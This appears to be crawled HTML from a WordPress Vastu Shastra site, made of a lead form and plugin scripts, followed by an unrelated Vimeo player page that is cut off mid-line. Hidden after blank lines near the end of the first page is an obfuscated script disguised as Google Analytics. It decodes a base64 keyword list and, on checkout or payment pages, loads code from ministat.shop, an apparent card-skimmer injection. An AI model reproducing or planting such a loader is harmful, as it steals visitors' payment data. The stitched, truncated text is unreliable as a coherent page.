<input style="display: none;" name="xmIwtLD" type="text" value="ad96988a2af27cb4a63486766cb23381ec5e7b22d3b9087a8c9a5c1ed54d006a" /><br />
<input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><br />
<input style="display: none;" name="returnURL" type="text" value="https://jitenpyramiddadar.com" /></p>
<table style="width: 404px; background-color: #e8d576; color: black;">
<tbody>
<tr>
<td style="color: black; font-family: Arial; font-size: 14px; word-break: break-word;" colspan="2" align="left"><strong>Free copy of Pyramid Vastu Revolution</strong></td>
</tr>
<tr>
<td style="width: 260px;"><span style="word-break: break-word; font-size: 12px; font-family: Arial; width: 100%; line-height: 22px;">First Name</span><br />
<input style="width: 100%;" maxlength="40" name="First Name" type="text" /></td>
<td style="width: 140px;"></td>
</tr>
<tr>
<td style="width: 260px;"><span style="word-break: break-word; font-size: 12px; font-family: Arial; width: 100%; line-height: 22px;">Last Name<span style="color: red;">*</span></span><br />
<input style="width: 100%;" maxlength="80" name="Last Name" type="text" /></td>
<td style="width: 140px;"></td>
</tr>
<tr>
<td style="width: 260px;"><span style="word-break: break-word; font-size: 12px; font-family: Arial; width: 100%; line-height: 22px;">Mobile</span><br />
<input style="width: 100%;" maxlength="30" name="Mobile" type="text" /></td>
<td style="width: 140px;"></td>
</tr>
<tr>
<td style="width: 260px;"><span style="word-break: break-word; font-size: 12px; font-family: Arial; width: 100%; line-height: 22px;">Email</span><br />
<input style="width: 100%;" maxlength="100" name="Email" type="text" /></td>
<td style="width: 140px;"></td>
</tr>
<tr>
<td style="text-align: left; padding-top: 15px; font-size: 12px;" colspan="2" align="center"><input id="formsubmit" style="margin-right: 5px; cursor: pointer; font-size: 12px; color: black;" type="submit" value="Submit" /> <input style="cursor: pointer; font-size: 12px; color: black;" name="reset" type="reset" value="Reset" /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</form>
</div>
</div></div>
							</div>
						  </div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919820819903","pre_filled":"Hello Sir\/Madam,\r\n\r\nThank you for contacting us. All your queries will be answered within 24 Hours.\r\n\r\nRegards","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 75px; right: 20px;","pos_m":"position: fixed; bottom: 75px; right: 20px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/select2/select2.js?ver=2.1.0' id='xoo-select2-js'></script>
<script type='text/javascript' id='xoo-aff-js-js-extra'>
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https:\/\/www.drgsa.com\/wp-admin\/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! &quot; ? $ % ^ &amp; )."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.1.0' id='xoo-aff-js-js'></script>
<script type='text/javascript' id='xoo-el-js-js-extra'>
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https:\/\/www.drgsa.com\/wp-admin\/admin-ajax.php","redirectDelay":"300","html":{"spinner":"<i class=\"xoo-el-icon-spinner8 xoo-el-spinner\"><\/i>","editField":"<span class=\"xoo-el-edit-em\">Change?<\/span>","notice":{"error":"<div class=\"xoo-el-notice-error \">%s<\/div>","success":"<div class=\"xoo-el-notice-success \">%s<\/div>"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"no","resetPwPattern":"link","resend_wait":"90","preventClosing":"","hasCodeForms":"","isLoggedIn":"no","checkout":{"loginEnabled":"yes","loginRedirect":"\/aiovg-videos\/position-of-office-according-to-vastu-shastra\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=3.0.4' id='xoo-el-js-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.drgsa.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/js/jquery.countdownTimer.js?ver=3.2.1' id='edumodo-countdownTimer-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/js/youtube-popuo.js?ver=3.2.1' id='edumodo-youtube-popup-js'></script>
<script type='text/javascript' id='edumodo_dynamic_category-js-extra'>
/* <![CDATA[ */
var ajaxpagination = {"ajaxurl":"https:\/\/www.drgsa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/js/dynamic_category.js?ver=3.2.1' id='edumodo_dynamic_category-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/js/slick.js?ver=3.2.1' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/js/core.js?ver=3.2.1' id='edubin-core-scripts-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.drgsa.com\/basket\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='xoo-sl-js-js-extra'>
/* <![CDATA[ */
var xoo_sl_localize = {"adminurl":"https:\/\/www.drgsa.com\/wp-admin\/admin-ajax.php","redirect_to":"\/aiovg-videos\/position-of-office-according-to-vastu-shastra\/","google":{"enable":"yes","client_id":"1039716930141-9rqjjv3cg95j6r7p5u1cgb19bc42d9dj.apps.googleusercontent.com","button":{"type":"standard","theme":"outline","size":"large","text":"signin_with","shape":"pill","logo_alignment":"left","width":"","locale":"en_GB"}},"facebook":{"enable":"no","app_id":""},"fillFieldsNotice":"<div class=\"xoo-el-notice-success \">Please fill the below fields<\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/social-login-woocommerce/assets/js/xoo-sl-js.js?ver=1.1' id='xoo-sl-js-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/themes/edumodo/dist/js/classie.js?ver=4.3.6' id='classie-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=4.3.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/themes/edumodo/dist/js/meanmenu.min.js?ver=4.3.6' id='meanmenu-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=4.3.6' id='atvimg-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=4.3.6' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=4.3.6' id='jquery-mmenu-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/themes/edumodo/dist/js/theme.main.js?ver=4.3.6' id='edumodo-js'></script>
<script type='text/javascript' id='learndash-front-js-extra'>
/* <![CDATA[ */
var ldVars = {"postID":"247","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/www.drgsa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.drgsa.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.3.1.3' id='learndash-front-js'></script>
<script type='text/javascript' id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.drgsa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/newsletter/main.js?ver=9.1.1' id='newsletter-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.drgsa.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.drgsa.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.drgsa.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' id='all-in-one-video-gallery-player-js-extra'>
/* <![CDATA[ */
var aiovg_player = {"ajax_url":"https:\/\/www.drgsa.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3dbfde3a22","views_nonce":"feaa8b28f1","i18n":{"stream_not_found":"This stream is currently not live. Please check back or refresh your page."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/all-in-one-video-gallery/public/assets/js/videojs.min.js?ver=3.4.3' id='all-in-one-video-gallery-player-js'></script>
<script type='text/javascript' id='gt_widget_script_63762792-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['63762792'] = {"default_language":"en","languages":["bn","en","gu","hi","kn","ml","mr","ne","ta","te"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-63762792","select_language_label":"Select Language","custom_css":".gt_switcher_wrapper\r\n{\r\n top:10px !important;\r\n right:10px !important;\r\n}","horizontal_position":"right","vertical_position":"top"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dropdown.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/aiovg-videos/position-of-office-according-to-vastu-shastra/" data-gt-orig-domain="www.drgsa.com" data-gt-widget-id="63762792" defer></script>










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/359963407
body_size: 6309
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/359963407">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Pyramid Clinic - office on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(480 / 720 * 100vw);
            max-width: calc(720 / 480 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/814673663-7de2a77a66fb89ad28431dfbc4714cf26341a24d12eb6215117dd3824a4b2f90-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/814673663-7de2a77a66fb89ad28431dfbc4714cf26341a24d12eb6215117dd3824a4b2f90-d?mw=80\u0026q=85",  720 ,  480 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769236404~acl=%2F2594e945-9c23-4d12-a4b7-179c328b48ce%2Fpsid%3D02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae%2F%2A~hmac=e1bb8acbc89b43f1b51e0fa26e94b80600e211d8799e651cf0f644e84f45b70c/2594e945-9c23-4d12-a4b7-179c328b48ce/psid=02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~NeTQsi7XShCpvOZwSZO075wRwhO1yLoArEFJY6Po4gQ\u0026r=dXM%3D\u0026rh=17gS9T","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769236404~acl=%2F2594e945-9c23-4d12-a4b7-179c328b48ce%2Fpsid%3D02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae%2F%2A~hmac=e1bb8acbc89b43f1b51e0fa26e94b80600e211d8799e651cf0f644e84f45b70c/2594e945-9c23-4d12-a4b7-179c328b48ce/psid=02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~NeTQsi7XShCpvOZwSZO075wRwhO1yLoArEFJY6Po4gQ\u0026r=dXM%3D\u0026rh=17gS9T"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769236404-0xa27f71cb1f2a1b1ee278e3bddea6d2281a6dcb7b/2594e945-9c23-4d12-a4b7-179c328b48ce/psid=02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~NeTQsi7XShCpvOZwSZO075wRwhO1yLoArEFJY6Po4gQ\u0026r=dXM%3D\u0026rh=17gS9T","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769236404-0xa27f71cb1f2a1b1ee278e3bddea6d2281a6dcb7b/2594e945-9c23-4d12-a4b7-179c328b48ce/psid=02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~NeTQsi7XShCpvOZwSZO075wRwhO1yLoArEFJY6Po4gQ\u0026r=dXM%3D\u0026rh=17gS9T"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"139","id":"2d21fd26-29c2-412d-ba3f-18489da96596","fps":30,"quality":"240p"},{"profile":"165","id":"4f293bd4-b7d5-45b1-b194-a9be07366019","fps":30,"quality":"480p"},{"profile":"164","id":"ece18e31-b259-4ee8-9943-161f159be9a4","fps":30,"quality":"360p"}],"streams_avc":[{"profile":"139","id":"2d21fd26-29c2-412d-ba3f-18489da96596","fps":30,"quality":"240p"},{"profile":"165","id":"4f293bd4-b7d5-45b1-b194-a9be07366019","fps":30,"quality":"480p"},{"profile":"164","id":"ece18e31-b259-4ee8-9943-161f159be9a4","fps":30,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769236404~acl=%2F2594e945-9c23-4d12-a4b7-179c328b48ce%2Fpsid%3D02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae%2F%2A~hmac=e1bb8acbc89b43f1b51e0fa26e94b80600e211d8799e651cf0f644e84f45b70c/2594e945-9c23-4d12-a4b7-179c328b48ce/psid=02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae/v2/playlist/av/primary/playlist.m3u8?locale=hi\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~hsMraKBSy_U6dGN-8VijV5ZWkTvG6JV0eGaKfl4iDe4\u0026r=dXM%3D\u0026rh=17gS9T\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769236404~acl=%2F2594e945-9c23-4d12-a4b7-179c328b48ce%2Fpsid%3D02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae%2F%2A~hmac=e1bb8acbc89b43f1b51e0fa26e94b80600e211d8799e651cf0f644e84f45b70c/2594e945-9c23-4d12-a4b7-179c328b48ce/psid=02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae/v2/playlist/av/primary/playlist.m3u8?locale=hi\u0026omit=opus\u0026pathsig=8c953e4f~hsMraKBSy_U6dGN-8VijV5ZWkTvG6JV0eGaKfl4iDe4\u0026r=dXM%3D\u0026rh=17gS9T\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769236404-0xa27f71cb1f2a1b1ee278e3bddea6d2281a6dcb7b/2594e945-9c23-4d12-a4b7-179c328b48ce/psid=02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae/v2/playlist/av/primary/playlist.m3u8?locale=hi\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~hsMraKBSy_U6dGN-8VijV5ZWkTvG6JV0eGaKfl4iDe4\u0026r=dXM%3D\u0026rh=17gS9T\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769236404-0xa27f71cb1f2a1b1ee278e3bddea6d2281a6dcb7b/2594e945-9c23-4d12-a4b7-179c328b48ce/psid=02fee816cdf639131b1c3ca786d5096566a06bb9b7460107b948826d0d8507ae/v2/playlist/av/primary/playlist.m3u8?locale=hi\u0026o